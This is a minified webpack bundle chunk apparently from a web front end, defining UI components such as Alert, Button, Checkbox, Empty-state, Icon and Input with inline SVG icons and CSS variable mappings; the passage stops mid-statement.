"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3078],{67812:function(e,t,o){o.d(t,{_T:function(){return l},ev:function(){return r},pi:function(){return n}});var n=function(){return(n=Object.assign||function(e){for(var t,o=1,n=arguments.length;o<n;o++)for(var l in t=arguments[o])Object.prototype.hasOwnProperty.call(t,l)&&(e[l]=t[l]);return e}).apply(this,arguments)};function l(e,t){var o={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>t.indexOf(n)&&(o[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var l=0;for(n=Object.getOwnPropertySymbols(e);l<n.length;l++)0>t.indexOf(n[l])&&Object.prototype.propertyIsEnumerable.call(e,n[l])&&(o[n[l]]=e[n[l]])}return o}function r(e,t,o){if(o||2==arguments.length)for(var n,l=0,r=t.length;l<r;l++)!n&&l in t||(n||(n=Array.prototype.slice.call(t,0,l)),n[l]=t[l]);return e.concat(n||Array.prototype.slice.call(t))}"function"==typeof SuppressedError&&SuppressedError},21694:function(e,t,o){o.d(t,{b:function(){return f}});var n=o(37667),l=o(8682),r=o(81786),i={base:"gui_667bf4c2",info:"gui_667f529f",success:"gui_d771c072",warning:"gui_89c2300b",error:"gui_6934a237","alert-info":"gui_19d36bb0",alertInfo:"gui_19d36bb0","alert-warning":"gui_3153315a",alertWarning:"gui_3153315a","alert-error":"gui_2063ab46",alertError:"gui_2063ab46",root:"gui_66836ed3 gui_667bf4c2",wrapper:"gui_a5d60502",body:"gui_667c2793",message:"gui_7fa78076",truncated:"gui_e975806d",icon:"gui_667f2a6a",close:"gui_6915ae27",title:"gui_6a03f287",label:"gui_698f4f23",expandIcon:"gui_ca4ca764"},a=o(9097);let c={ALERT_C:"--gui-alert-c",ALERT_FZ:"--gui-alert-fz",ALERT_FW:"--gui-alert-fw",ALERT_LINE_CLAMP:"--gui-alert-line-clamp"};var s=o(14526),d=o(41066),u=o(66789),p=o(24635),m=o(30517);let g=(0,o(65567).Z)((e,t)=>{let{c:o,fw:n,fz:l,lineClamp:r,...i}=t;return{root:{...o?{[c.ALERT_C]:"".concat(o)}:{},...n?{[c.ALERT_FW]:"".concat(n)}:{},...l?{[c.ALERT_FZ]:(0,d.vl)("fz",l)}:{},[c.ALERT_LINE_CLAMP]:"".concat(r),...(0,d.IV)(i)}}}),f=(0,d.d5)((e,t)=>{let{dir:o}=(0,l.g)(),{type:c="info",expandable:f=!1,bg:v,title:E,classNames:w={},className:b="",onClose:_,withCloseButton:y,styles:x,rightSection:L,icon:N,defaultOpened:O=!1,onOpenChange:k,lineClamp:D=1,...B}=e,S=(0,d.mN)(B),[P,R]=(0,n.useState)(O),z=(0,u.y)({props:{...e,lineClamp:D},name:"Alert",classes:i,style:S.style,styles:x,className:b,classNames:w,varsResolver:g}),[I,H]=(0,n.useState)(O),T=(0,n.useCallback)(e=>{"collapsed"===e&&setTimeout(()=>H(!1),250)},[]),M=(0,n.useCallback)(e=>{"expanded"===e&&H(!0)},[]);return n.createElement(p.x,{"data-with-close":!!_||void 0,ref:t,dir:o,"data-has-title":!!E||void 0,"data-has-content":!!e.children||void 0,...z("root"),...S,className:(0,a.W)(i[c],z("root").className,s.X2)},n.createElement("div",{...z("wrapper")},n.createElement("div",{...z("icon")},N||C(c)),n.createElement("div",{...z("body")},E&&n.createElement("div",{...z("title")},E),e.children&&n.createElement(m.E.div,{variants:{expanded:{height:"auto",transition:{height:{duration:.25,ease:"easeInOut"}}},collapsed:{height:"calc(var(--gui-alert-fz) * 1.5 * ".concat(D,")"),transition:{height:{duration:.25,ease:"easeInOut"}}}},initial:O?"expanded":"collapsed",animate:f?P?"expanded":"collapsed":"expanded",...z("message"),onAnimationComplete:T,onAnimationStart:M,className:(0,a.W)(z("message").className,{[i.truncated]:!P&&!I})},e.children)),L,f&&n.createElement(r.J,{size:"var(--gui-alert-icon-size)",color:"var(--gui-alert-default-icon-c)",...z("expandIcon"),onClick:()=>{let e=!P;R(e),k&&k(e)},verticalRotate:P||void 0,transition:!0},n.createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.00004 9.00655L3.959 4.77211C3.82481 4.6315 3.60327 4.6315 3.46908 4.77211L2.76353 5.51143C2.63443 5.6467 2.63443 5.86216 2.76353 5.99743L7.75508 11.2279C7.88927 11.3685 8.11081 11.3685 8.245 11.2279L13.2366 5.99743C13.3656 5.86217 13.3656 5.6467 13.2366 5.51144L12.531 4.77212C12.3968 4.63151 12.1753 4.63151 12.0411 4.77212L8.00004 9.00655Z",fill:"currentColor"}))),!!_&&n.createElement(r.J,{size:"var(--gui-alert-icon-size)",color:"var(--gui-alert-default-icon-c)",onClick:_,...z("close"),icon:n.createElement(h,null)})))}),C=e=>{switch(e){case"info":return n.createElement(r.J,null,n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM8.93612 6.46066H9.00667C8.88127 7.07334 8.70623 7.66492 8.53178 8.2545C8.26547 9.15457 8.00053 10.05 7.91567 11.0087C7.93597 11.029 7.94459 11.0376 7.95497 11.0413C7.96263 11.044 7.97125 11.044 7.98623 11.044C8.29706 11.1684 8.52248 10.8296 8.7128 10.5436C8.84569 10.3439 8.96146 10.1699 9.07723 10.1973C9.39474 10.268 8.86623 10.832 8.79566 10.9026C8.5141 11.2553 7.98623 11.89 7.35254 11.89C6.89458 11.89 6.43658 11.6093 6.50715 10.8673C6.55327 10.3824 6.74981 9.76329 6.93935 9.16623C7.03981 8.84977 7.13832 8.53949 7.21141 8.25865C7.22725 8.19848 7.24366 8.13917 7.25973 8.08105C7.42268 7.4919 7.55191 7.02465 6.71883 7.02465V6.84799C7.03566 6.72466 7.43168 6.68949 7.82763 6.65433C8.22364 6.61916 8.61957 6.584 8.93612 6.46066ZM8.29463 4.26409C8.42205 4.17882 8.57186 4.13331 8.7251 4.13331C8.93006 4.13505 9.12613 4.21737 9.27106 4.36252C9.41599 4.50768 9.49818 4.70405 9.49992 4.90932C9.49992 5.06279 9.45448 5.21283 9.36934 5.34044C9.2842 5.46805 9.16319 5.56751 9.02161 5.62625C8.88003 5.68498 8.72424 5.70035 8.57394 5.67041C8.42364 5.64046 8.28558 5.56656 8.17722 5.45803C8.06886 5.34951 7.99507 5.21124 7.96517 5.06071C7.93527 4.91018 7.95062 4.75415 8.00926 4.61235C8.06791 4.47056 8.16722 4.34936 8.29463 4.26409Z",fill:"currentColor"})));case"warning":return n.createElement(r.J,null,n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM7.33325 9.16665V4.49998H8.66659V9.16665H7.33325ZM7.33325 11.5V10.1666H8.66659V11.5H7.33325Z",fill:"currentColor"})));case"success":return n.createElement(r.J,null,n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM10.8974 5.71485L7.2295 9.38274L5.31161 7.46485C5.18143 7.33467 4.97038 7.33467 4.8402 7.46485L4.3688 7.93625C4.23862 8.06643 4.23862 8.27748 4.3688 8.40766L6.7581 10.797C6.88312 10.922 7.05269 10.9922 7.2295 10.9922C7.40631 10.9922 7.57588 10.922 7.70091 10.797L11.8402 6.65766C11.9704 6.52748 11.9704 6.31643 11.8402 6.18625L11.3688 5.71485C11.2386 5.58467 11.0276 5.58467 10.8974 5.71485Z",fill:"currentColor"})));case"error":return n.createElement(r.J,null,n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6667C11.6818 14.6667 14.6666 11.6819 14.6666 8.00001C14.6666 4.31811 11.6818 1.33334 7.99992 1.33334C4.31802 1.33334 1.33325 4.31811 1.33325 8.00001C1.33325 11.6819 4.31802 14.6667 7.99992 14.6667ZM5.17147 6.1144L7.05707 8L5.17145 9.88561C5.04128 10.0158 5.04128 10.2268 5.17145 10.357L5.64286 10.8284C5.77303 10.9586 5.98409 10.9586 6.11426 10.8284L7.99988 8.9428L9.88552 10.8284C10.0157 10.9586 10.2267 10.9586 10.3569 10.8284L10.8283 10.357C10.9585 10.2269 10.9585 10.0158 10.8283 9.88564L8.94269 8L10.8283 6.11437C10.9585 5.9842 10.9585 5.77314 10.8283 5.64297L10.3569 5.17156C10.2267 5.04139 10.0157 5.04139 9.8855 5.17156L7.99988 7.05719L6.11428 5.17159C5.98411 5.04142 5.77305 5.04142 5.64288 5.17159L5.17147 5.643C5.0413 5.77317 5.0413 5.98423 5.17147 6.1144Z",fill:"currentColor"})));default:return n.createElement(r.J,null,n.createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.00065 14.6667C11.6825 14.6667 14.6673 11.6819 14.6673 8C14.6673 4.3181 11.6825 1.33333 8.00065 1.33333C4.31875 1.33333 1.33398 4.3181 1.33398 8C1.33398 11.6819 4.31875 14.6667 8.00065 14.6667ZM8.93685 6.46067H9.00741C8.882 7.07335 8.70696 7.66493 8.53251 8.25452C8.2662 9.15458 8.00127 10.05 7.91641 11.0087C7.93671 11.029 7.94533 11.0376 7.9557 11.0413C7.96336 11.044 7.97198 11.044 7.98696 11.044C8.29779 11.1684 8.52321 10.8296 8.71353 10.5436C8.84642 10.3439 8.96219 10.1699 9.07796 10.1973C9.39547 10.268 8.86696 10.832 8.79639 10.9027C8.51483 11.2553 7.98696 11.89 7.35327 11.89C6.89531 11.89 6.43731 11.6093 6.50788 10.8673C6.55401 10.3824 6.75054 9.7633 6.94008 9.16625C7.04055 8.84978 7.13905 8.5395 7.21215 8.25867C7.22799 8.1985 7.24439 8.13919 7.26047 8.08106C7.42341 7.49192 7.55264 7.02467 6.71956 7.02467V6.848C7.03639 6.72468 7.43242 6.68951 7.82836 6.65435C8.22437 6.61918 8.6203 6.58401 8.93685 6.46067ZM8.29537 4.26411C8.42279 4.17884 8.57259 4.13333 8.72583 4.13333C8.93079 4.13507 9.12686 4.21739 9.27179 4.36254C9.41672 4.50769 9.49891 4.70406 9.50065 4.90933C9.50065 5.06281 9.45521 5.21284 9.37007 5.34045C9.28493 5.46807 9.16392 5.56753 9.02234 5.62626C8.88076 5.685 8.72497 5.70036 8.57467 5.67042C8.42437 5.64048 8.28631 5.56657 8.17795 5.45805C8.06959 5.34952 7.9958 5.21125 7.9659 5.06072C7.93601 4.91019 7.95135 4.75416 8.00999 4.61237C8.06864 4.47057 8.16795 4.34938 8.29537 4.26411Z",fill:"currentColor"})))}},h=()=>n.createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M3.98442 2.7675C3.85001 2.63308 3.63209 2.63308 3.49768 2.7675L2.76756 3.49761C2.63315 3.63203 2.63315 3.84995 2.76756 3.98436L6.78322 8.00002L2.76756 12.0157C2.63315 12.1501 2.63315 12.368 2.76756 12.5024L3.49768 13.2326C3.63209 13.367 3.85001 13.367 3.98442 13.2326L8.00009 9.21689L12.0157 13.2325C12.1502 13.367 12.3681 13.367 12.5025 13.2325L13.2326 12.5024C13.367 12.368 13.367 12.1501 13.2326 12.0157L9.21695 8.00002L13.2326 3.98437C13.367 3.84996 13.367 3.63204 13.2326 3.49762L12.5025 2.7675C12.3681 2.63309 12.1502 2.63309 12.0157 2.7675L8.00009 6.78316L3.98442 2.7675Z",fill:"currentColor"}))},3629:function(e,t,o){o.d(t,{z:function(){return f}});var n=o(37667),l=o(41066),r=o(8682),i=o(14526),a=o(81786),c={base:"gui_77c2586c",xl:"gui_f8220b4f",lg:"gui_f82209d6",md:"gui_f82209f2",sm:"gui_f8220ab5",xs:"gui_f8220b56",primary:"gui_82419287",secondary:"gui_3539e8b9",white:"gui_81b3adee",red:"gui_c1f4796",green:"gui_80d6b0c8",text:"gui_77ca96c8",root:"gui_77c9d27d gui_77c2586c",inner:"gui_80f1301b",loading:"gui_a91565c1",label:"gui_811560b9",iconElement:"gui_3531ea48",section:"gui_a74036a"},s=o(9097);let d={BUTTON_BG:"--gui-button-bg",BUTTON_C:"--gui-button-c"};var u=o(72604),p=o(66789),m=o(93895);let g=(0,o(65567).Z)((e,t)=>{let{c:o,bg:n,textDecorationStyle:r,textDecorationColor:i,...a}=t;return{root:{...o?{[d.BUTTON_C]:"".concat(o)}:{},...n?{[d.BUTTON_BG]:"".concat(n)}:{},...(0,l.IV)(a),...r?{textDecoration:"underline",textUnderlineOffset:"12.5%",textDecorationStyle:r}:{},...r?{textDecorationColor:i||"currentColor"}:{}}}}),f=(0,l.bq)((e,t)=>{let{dir:o}=(0,r.g)(),d={dir:o},{type:f="primary",size:C="md",styles:h,rtlIcon:v,bg:E,htmlType:w,isAdapt:b,loading:_=!1,className:y="",classNames:x={},label:L,leftIcon:N,rightIcon:O,textDecorationStyle:k,textDecorationColor:D,...B}=e,S=(0,l.mN)(B),P=(0,p.y)({props:e,name:"Button",classes:c,style:S.style,styles:h,className:y,classNames:x,varsResolver:g});return S.leftSection=S.leftSection||N,S.rightSection=S.rightSection||O,S.leftSection=S.leftSection&&n.Children.map("rtl"===d.dir&&v||S.leftSection,e=>n.isValidElement(e)&&e.type===a.J?n.cloneElement(e,{...P("iconElement"),className:(0,s.W)(e.props.className,P("iconElement").className)}):e),S.rightSection=S.rightSection&&n.Children.map("rtl"===d.dir&&v||S.rightSection,e=>n.isValidElement(e)&&e.type===a.J?n.cloneElement(e,{...P("iconElement"),className:(0,s.W)(e.props.className,P("iconElement").className)}):e),n.createElement(m.z,{unstyled:!0,type:w,fullWidth:b,dir:d.dir,styles:h,...S,"data-block":e.fullWidth||b||void 0,"data-only-icon":!(e.children||e.label)||void 0,"data-loading":_,disabled:S.disabled||_,style:{...S.style||{},...P("root").style},className:(0,s.W)(y,i.X2),classNames:(0,i.Ez)(c,x,{root:(0,s.W)(c[C],c["tertiary"===f?"white":f])}),ref:t},e.children||e.label,_?n.createElement("div",{...P("loading")},n.createElement(u.l,{size:"var(--gui-button-single-icon-size)",bg:"var(--gui-button-loading-bg)",c:"var(--gui-button-loading-c)"})):null)})},13624:function(e,t,o){o.d(t,{X:function(){return m}});var n=o(37667),l=o(8682),r=o(9097),i=o(14526),a=o(41066),c={base:"gui_bf261e7b",root:"gui_bf2d988c gui_bf261e7b",body:"gui_bf26514c",inner:"gui_26062bec",input:"gui_26063560",icon:"gui_bf295423",labelWrapper:"gui_246a70a9",label:"gui_262a5c8a"},s=o(69292),d=o(37094),u=o(66789);let p=(0,o(65567).Z)((e,t)=>{let{fz:o,fw:n,size:l,radius:r,textSize:c,gap:d,textDecorationStyle:u,textDecorationColor:p,...m}=t,g=c||o;return{root:{...d?{[s.k.CHECKBOX_LABEL_MX]:(0,a.vl)("h",d)}:{},...r?{[s.k.CHECKBOX_R]:(0,a.vl)("radius",r)}:{},...n?{[s.k.CHECKBOX_LABEL_FW]:(0,a.vl)("fw",n)}:{},...g?{[s.k.CHECKBOX_LABEL_FZ]:(0,a.vl)("fz",g)}:{},...l?{[s.k.CHECKBOX_SIZE]:(0,a.vl)("h",l)}:{},...(0,i.hj)(l)&&(0,i.hj)(c)?{"--gui-checkbox-icon-transform":"translateY(".concat((1.3*c-l)/2,"px)")}:{},...(0,a.IV)(m),...u?{textDecoration:"underline",textUnderlineOffset:"12.5%",textDecorationStyle:u}:{},...u?{textDecorationColor:p||"currentColor"}:{}}}}),m=(0,a.d5)((e,t)=>{let{dir:o}=(0,l.g)(),{bg:s,className:m="",classNames:g={},size:f,textSize:C,styles:h,fw:v,textDecorationStyle:E,textDecorationColor:w,...b}=e,_=(0,a.mN)(b),y=!!_.label,x=(0,u.y)({props:e,name:"Checkbox",classes:c,style:_.style,styles:h,className:m,classNames:g,varsResolver:p});return n.createElement(d.X,{wrapperProps:{style:x("root").style,"data-has-label":y||void 0},ref:t,dir:o,styles:h,icon:e=>_.indeterminate?n.createElement("svg",{...e,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M2 0C0.895431 0 0 0.895431 0 2V14C0 15.1046 0.895431 16 2 16H14C15.1046 16 16 15.1046 16 14V2C16 0.895431 15.1046 0 14 0H2ZM4.00001 7.11112H12C12.2455 7.11112 12.4445 7.31011 12.4445 7.55557V8.44446C12.4445 8.68992 12.2455 8.8889 12 8.8889H4.00001C3.75455 8.8889 3.55556 8.68992 3.55556 8.44446V7.55557C3.55556 7.31011 3.75455 7.11112 4.00001 7.11112Z",fill:"currentColor"})):n.createElement("svg",{...e,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M0 2C0 0.895431 0.895431 0 2 0H14C15.1046 0 16 0.895431 16 2V14C16 15.1046 15.1046 16 14 16H2C0.895431 16 0 15.1046 0 14V2Z",fill:"currentColor"}),n.createElement("path",{d:"M3.63794 7.61663L6.74382 10.9166L12.4379 5.41663",stroke:"var(--color-text-inverse-primary)",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"})),classNames:(0,i.Ez)(c,g),className:(0,r.W)(m,i.X2),..._})});m.Group=d.X.Group},69292:function(e,t,o){o.d(t,{k:function(){return n}});let n={CHECKBOX_BG:"--gui-checkbox-bg",CHECKBOX_HOVER_BG:"--gui-checkbox-hover-bg",CHECKBOX_DISABLED_BG:"--gui-checkbox-disabled-bg",CHECKBOX_CHECKED_BG:"--gui-checkbox-checked-bg",CHECKBOX_CHECKED_HOVER_BG:"--gui-checkbox-checked-hover-bg",CHECKBOX_CHECKED_DISABLED_BG:"--gui-checkbox-checked-disabled-bg",CHECKBOX_BORDER_C:"--gui-checkbox-border-c",CHECKBOX_HOVER_BORDER_C:"--gui-checkbox-hover-border-c",CHECKBOX_DISABLED_BORDER_C:"--gui-checkbox-disabled-border-c",CHECKBOX_CHECKED_BORDER_C:"--gui-checkbox-checked-border-c",CHECKBOX_CHECKED_HOVER_BORDER_C:"--gui-checkbox-checked-hover-border-c",CHECKBOX_CHECKED_DISABLED_BORDER_C:"--gui-checkbox-checked-disabled-border-c",CHECKBOX_CHECKED_C:"--gui-checkbox-checked-c",CHECKBOX_CHECKED_HOVER_C:"--gui-checkbox-checked-hover-c",CHECKBOX_CHECKED_DISABLED_C:"--gui-checkbox-checked-disabled-c",CHECKBOX_LABEL_C:"--gui-checkbox-label-c",CHECKBOX_LABEL_DISABLED_C:"--gui-checkbox-label-disabled-c",CHECKBOX_LABEL_MX:"--gui-checkbox-label-mx",CHECKBOX_LABEL_FW:"--gui-checkbox-label-fw",CHECKBOX_LABEL_FZ:"--gui-checkbox-label-fz",CHECKBOX_R:"--gui-checkbox-r",CHECKBOX_SIZE:"--gui-checkbox-size"}},28337:function(e,t,o){o.d(t,{H:function(){return g}});var n=o(37667),l=o(8682),r=o(14526),i={base:"gui_b4e7c771",lg:"gui_cb71761b",md:"gui_cb717637",sm:"gui_cb7176fa",xs:"gui_cb71779b",root:"gui_b4ef4182 gui_b4e7c771",img:"gui_a2bd4323",content:"gui_74ee2fd9",title:"gui_e91275b8",label:"gui_e89dd254"},a=o(9097),c=o(61632),s=o(41066),d=o(95846),u=o(66789),p=o(24635);let m=(0,o(65567).Z)((e,t)=>{let{...o}=t;return{root:{...(0,s.IV)(o)}}}),g=(0,d.b)((e,t)=>{let{dir:o}=(0,l.g)(),{size:d="md",label:g,title:f,img:C,bg:h,bottomSection:v,classNames:E,className:w="",styles:b,style:_,...y}=e,x=(0,s.mN)(y),L=(0,u.y)({props:e,name:"Empty",classes:i,style:_,styles:b,className:w,classNames:E,varsResolver:m}),N=f&&n.Children.map((0,c.A)((0,r.HD)(f)?n.createElement("span",null,f):f),e=>n.isValidElement(e)?n.cloneElement(e,{className:(0,a.W)(L("title").className,e.props.className),style:{...L("title").style,...e.props.style}}):null),O=g&&n.Children.map((0,c.A)((0,r.HD)(g)?n.createElement("span",null,g):g),e=>n.isValidElement(e)?n.cloneElement(e,{className:(0,a.W)(L("label").className,e.props.className),style:{...L("label").style,...e.props.style}}):null),k=C&&n.Children.map((0,c.A)(C),e=>n.isValidElement(e)?n.cloneElement(e,{className:(0,a.W)(L("img").className,e.props.className),style:{...L("img").style,...e.props.style}}):null);return n.createElement(p.x,{dir:o,...x,"data-has-title":!!f||void 0,"data-has-label":!!g||void 0,"data-has-bottom":!!v||void 0,component:"div",style:L("root").style,className:(0,a.W)(L("root").className,i[d],w,r.X2),ref:t},k||(e=>{let{style:t,className:o}=e;return n.createElement("svg",{style:t,className:o,xmlns:"http://www.w3.org/2000/svg",version:"1.0",width:"288",height:"289",viewBox:"0 0 288.000000 289.000000",preserveAspectRatio:"xMidYMid meet"},n.createElement("g",{transform:"translate(0.000000,289.000000) scale(0.100000,-0.100000)",fill:"currentColor",stroke:"none"},n.createElement("path",{d:"M1108 2440 c-162 -40 -298 -113 -418 -227 -92 -86 -151 -165 -204 -270 -42 -85 -81 -213 -90 -298 -6 -55 -56 -1192 -56 -1271 l0 -34 986 0 986 0 -6 98 c-3 53 -8 159 -12 235 -5 112 -9 137 -21 137 -15 0 -15 -31 3 -342 l6 -98 -783 0 -783 0 183 184 183 185 -6 43 c-6 41 -5 45 37 86 l44 43 84 -40 c135 -65 190 -76 374 -76 138 0 171 3 240 24 224 65 411 198 528 374 119 179 147 368 88 601 -43 169 -78 234 -180 336 -151 150 -312 212 -551 213 -150 1 -252 -19 -381 -74 -317 -135 -528 -418 -529 -709 0 -87 51 -295 95 -386 19 -40 58 -98 86 -129 l52 -56 -38 -39 c-36 -37 -40 -38 -87 -33 l-49 6 -260 -259 c-142 -142 -259 -252 -259 -244 0 8 11 282 25 609 17 409 30 621 41 676 33 168 111 320 228 442 170 180 386 278 632 288 53 2 101 8 107 14 20 20 -207 12 -295 -9z m845 -149 c123 -32 230 -93 317 -180 120 -120 170 -239 170 -403 0 -335 -274 -637 -668 -735 -106 -27 -324 -24 -426 5 -248 71 -420 238 -472 458 -55 236 62 514 290 686 129 97 286 164 441 188 89 13 258 4 348 -19z m522 -743 c-24 -227 -129 -411 -314 -547 -266 -197 -630 -239 -909 -105 -61 29 -71 38 -61 50 9 11 8 20 -6 40 -17 26 -17 27 1 19 59 -26 188 -65 244 -74 222 -36 492 27 690 162 158 108 300 304 332 460 16 77 32 73 23 -5z m-1383 -485 c26 -20 27 -21 9 -37 -17 -16 -21 -14 -62 32 -24 27 -55 69 -68 93 l-24 44 59 -56 c33 -31 71 -65 86 -76z m68 -97 c0 -6 -23 -34 -52 -63 l-52 -53 -23 22 -23 22 57 58 c53 54 58 57 75 41 10 -9 18 -21 18 -27z m-160 -112 c26 -24 42 -48 46 -71 7 -35 5 -37 -182 -224 l-189 -189 -150 0 -150 0 260 260 c295 295 290 292 365 224z"}),n.createElement("path",{d:"M1615 2203 c-131 -18 -296 -92 -400 -180 -78 -66 -161 -180 -195 -269 -34 -90 -39 -238 -10 -324 44 -132 144 -242 275 -305 106 -51 196 -68 330 -62 134 7 202 25 322 83 254 125 410 384 373 620 -44 289 -354 484 -695 437z m198 -153 c95 -11 218 -52 285 -94 100 -63 177 -155 188 -224 10 -65 -14 -176 -59 -265 -49 -99 -158 -214 -257 -271 -278 -163 -641 -133 -826 66 -82 90 -116 167 -122 282 -5 105 1 123 76 219 46 58 149 143 232 190 68 39 222 87 308 96 42 5 79 9 82 10 3 0 44 -4 93 -9z"})))})({...L("img")}),(!!N||!!O)&&n.createElement("div",{...L("content")},N,O),v)})},81786:function(e,t,o){o.d(t,{J:function(){return p}});var n=o(37667),l=o(14526),r=o(9097),i={root:"gui_a1d06996"},a=o(41066),c=o(95846),s=o(66789),d=o(24635);let u=(0,o(65567).Z)((e,t)=>{let{pointer:o,size:n=16,color:r="inherit",transition:i,...c}=t;return{root:{...o?{cursor:"pointer"}:{},"--gui-icon-color":r,"--gui-icon-size":(0,l.HD)(n)?n:"".concat(n,"px"),...i?{transition:(0,l.jn)(i)?"transform 150ms ease-out":i}:{},...(0,a.IV)(c)}}}),p=(0,c.b)((e,t)=>{let{icon:o,style:c,styles:p,className:m,classNames:g,color:f,unstyled:C,disabled:h,invalid:v,pointer:E,bg:w,transition:b,rtlRotate:_=!1,verticalRotate:y=!1,...x}=e,L=(0,a.mN)(x),N=(0,s.y)({props:e,name:"Icon",classes:i,style:c,styles:p,className:m,classNames:g,varsResolver:u});return n.createElement(d.x,{"data-disabled":h||void 0,"data-invalid":v||void 0,"data-rtl-rotate":_||void 0,"data-vertical-rotate":y||void 0,children:!(0,l.HD)(o)&&o,...L,...N("root"),className:(0,r.W)(N("root").className,l.X2),ref:t})})},11499:function(e,t,o){o.d(t,{I:function(){return x}});var n=o(37667),l=o(8682),r=o(9097),i=o(14526),a=o(81786),c={base:"gui_46affb14",lg:"gui_9fe8367e",md:"gui_9fe8369a",sm:"gui_9fe8375d",xs:"gui_9fe837fe",primary:"gui_fa250edf",secondary:"gui_422faf11",input:"gui_8fb7ebe7",wrapper:"gui_6c018570 gui_46affb14",section:"gui_82577fc2",clear:"gui_8f624a6a",iconElement:"gui_dbcf7aa0",loading:"gui_20f8e219",disabled:"gui_a03e553f"},s={lg:"gui_428a454d",md:"gui_428a4569",sm:"gui_428a462c",xs:"gui_428a46cd",primary:"gui_f1d6e970",secondary:"gui_14d52962",root:"gui_c9110c34"},d=o(27310),u=o(41066),p=o(81097),m=o(66789),g=o(24635),f=o(65567);let C=(0,f.Z)((e,t)=>{let{...o}=t;return{root:{...(0,u.IV)(o)}}}),h=(e,t)=>"string"!=typeof e&&(t?e.childType===t:void 0!==e.childType),v=(0,p.F)((0,n.forwardRef)((e,t)=>{let{bg:o,type:a="primary",size:c="md",invalid:u,disabled:p,className:f="",withLeftPadding:v,withRightPadding:E,classNames:w,styles:b,style:_,...y}=e,L="outlined"===a?"secondary":a,{dir:N}=(0,l.g)(),[O,k]=(0,n.useState)(!1),D=(0,m.y)({name:"Group",props:e,classes:s,classNames:w,styles:b,style:_,varsResolver:C}),B=n.Children.map(y.children,e=>n.isValidElement(e)&&(e.type===x||e.type===d.Ph||h(e.type,d.Ph)||h(e.type,x))?n.cloneElement(e,{size:c,...e.props,type:L,disabled:p,invalid:u,onFocus:t=>{e.props.onFocus&&e.props.onFocus(t),k(!0)},onBlur:t=>{e.props.onBlur&&e.props.onBlur(t),k(!1)},"data-no-border-bg":!0}):e);return n.createElement(g.x,{ref:t,component:"label",dir:N,style:D("root").style,className:(0,r.W)(D("root").className,s.root,s[L],s[c],f,i.X2),"data-with-pxe":E||void 0,"data-with-pxs":v||void 0,"data-invalid":u,"data-focus":O,"data-disabled":e.disabled,...y},B)}));var E=o(65169);let w={INPUT_ALIGN:"--gui-input-align",INPUT_H:"--gui-input-h",INPUT_R:"--gui-input-r",INPUT_FZ:"--gui-input-fz",INPUT_FW:"--gui-input-fw",INPUT_PX:"--gui-input-px",INPUT_BG:"--gui-input-bg",INPUT_C:"--gui-input-c"};var b=o(72604),_=o(12613);let y=(0,f.Z)((e,t)=>{let{c:o,h:n,fz:l,fw:r,px:i,bg:a,radius:c,textAlign:s,...d}=t;return{wrapper:{...c?{[w.INPUT_R]:(0,u.vl)("radius",c)}:{},...s?{[w.INPUT_ALIGN]:s}:{},...a?{[w.INPUT_BG]:"".concat(a)}:{},...r?{[w.INPUT_FW]:"".concat(r)}:{},...l?{[w.INPUT_FZ]:(0,u.vl)("fz",l)}:{},...n?{[w.INPUT_H]:(0,u.vl)("h",n)}:{},...i?{[w.INPUT_PX]:(0,u.vl)("px",i)}:{},...o?{[w.INPUT_C]:"".concat(o)}:{},...(0,u.IV)(d)}}}),x=(0,u.bq)((e,t)=>{let{dir:o}=(0,l.g)(),{bg:s,type:d="primary",invalid:p,size:g="md",className:f="",styles:C,classNames:h={},htmlType:v,textAlign:E,wrapperProps:w,onClear:x,icon:L,vars:N,leftIcon:O,rightIcon:k,loading:D,...B}=e,S=(0,u.mN)(B),P=(0,m.y)({props:e,name:"Input",classes:c,style:S.style,styles:C,className:f,classNames:h,varsResolver:y});S.leftSection=S.leftSection||L||O,S.rightSection=S.rightSection||k;let R=!!S.leftSection,z=!!S.rightSection,I=!!x;return 